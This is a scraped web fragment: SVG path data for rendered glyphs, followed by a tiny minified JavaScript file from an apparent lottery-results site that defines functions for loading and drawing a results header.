<path d="M82.6992 9.75786H83.5547V10.4732H83.6211C83.7338 10.2163 83.9238 10.0009 84.1646 9.85709C84.4055 9.71328 84.6852 9.64821 84.9649 9.67094C85.184 9.65446 85.4039 9.6875 85.6085 9.7676C85.8131 9.84769 85.9971 9.9728 86.1468 10.1336C86.2965 10.2945 86.408 10.4869 86.4732 10.6968C86.5384 10.9066 86.5556 11.1284 86.5234 11.3457V14.2607H85.6348V11.5689C85.6348 10.8453 85.3203 10.4854 84.6631 10.4854C84.5143 10.4785 84.3658 10.5038 84.2278 10.5596C84.0897 10.6154 83.9654 10.7005 83.8632 10.8089C83.7611 10.9172 83.6836 11.0464 83.6361 11.1876C83.5886 11.3287 83.5721 11.4784 83.5879 11.6265V14.2608H82.6992V9.75786Z" fill="#424547"/>
<path d="M91.5459 8.63672V9.77832H92.5215V10.5269H91.5459V12.8423C91.5459 13.314 91.7402 13.5205 92.1826 13.5205C92.2959 13.5201 92.409 13.5133 92.5215 13.5V14.2402C92.3619 14.2688 92.2002 14.284 92.0381 14.2856C91.0498 14.2856 90.6562 13.938 90.6562 13.0698V10.5268H89.9414V9.77828H90.6562V8.63672H91.5459Z" fill="#424547"/>
<path d="M93.7344 8H94.6152V10.4815H94.6855C94.8037 10.2221 94.9989 10.0055 95.2446 9.86119C95.4903 9.71684 95.7745 9.65176 96.0585 9.67481C96.2765 9.66295 96.4944 9.69934 96.6967 9.78138C96.8989 9.86342 97.0806 9.9891 97.2288 10.1494C97.3769 10.3098 97.4878 10.5008 97.5536 10.709C97.6194 10.9171 97.6384 11.1372 97.6093 11.3535V14.2607H96.7198V11.5728C96.7198 10.8535 96.3848 10.4893 95.7569 10.4893C95.6041 10.4767 95.4505 10.4977 95.3067 10.5508C95.1629 10.6038 95.0325 10.6877 94.9245 10.7964C94.8165 10.9051 94.7336 11.0362 94.6815 11.1803C94.6295 11.3244 94.6095 11.4782 94.6231 11.6308V14.2607H93.7344L93.7344 8Z" fill="#424547"/>
<path d="M102.791 13.045C102.67 13.4565 102.408 13.8125 102.052 14.0507C101.695 14.2888 101.266 14.394 100.84 14.3477C100.543 14.3556 100.248 14.2987 99.9755 14.1812C99.703 14.0637 99.4594 13.8883 99.2615 13.6671C99.0636 13.446 98.9161 13.1844 98.8294 12.9006C98.7428 12.6168 98.7189 12.3175 98.7594 12.0235C98.7199 11.7286 98.7442 11.4287 98.8307 11.144C98.9172 10.8594 99.0639 10.5966 99.2607 10.3735C99.4576 10.1504 99.7001 9.97227 99.9718 9.85106C100.244 9.72985 100.538 9.66844 100.836 9.67097C102.089 9.67097 102.844 10.527 102.844 11.941V12.2511H99.6647V12.3009C99.6508 12.4661 99.6716 12.6324 99.7257 12.7892C99.7798 12.9459 99.8661 13.0896 99.979 13.2111C100.092 13.3326 100.229 13.4291 100.381 13.4945C100.534 13.5599 100.698 13.5927 100.864 13.5909C101.076 13.6164 101.292 13.5781 101.483 13.4809C101.673 13.3837 101.831 13.2319 101.935 13.045L102.791 13.045ZM99.6647 11.5938H101.939C101.95 11.4427 101.93 11.2909 101.879 11.1482C101.828 11.0055 101.748 10.875 101.643 10.7651C101.539 10.6553 101.413 10.5685 101.273 10.5103C101.133 10.4521 100.982 10.4239 100.831 10.4273C100.677 10.4254 100.524 10.4543 100.382 10.5122C100.24 10.5701 100.11 10.656 100.002 10.7647C99.8931 10.8734 99.8073 11.0028 99.7494 11.1452C99.6915 11.2876 99.6627 11.4401 99.6647 11.5938H99.6647Z" fill="#424547"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/local/gdklsf/head_aozxy8.js
body_size: 68
content:
var lotCode=lotCode.aozxy8,headMethod={};headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.klsf(a,e)},headMethod.headData=function(a,e){pubmethod.creatHead.klsf(a,e),tools.setTimefun_gdklsf()};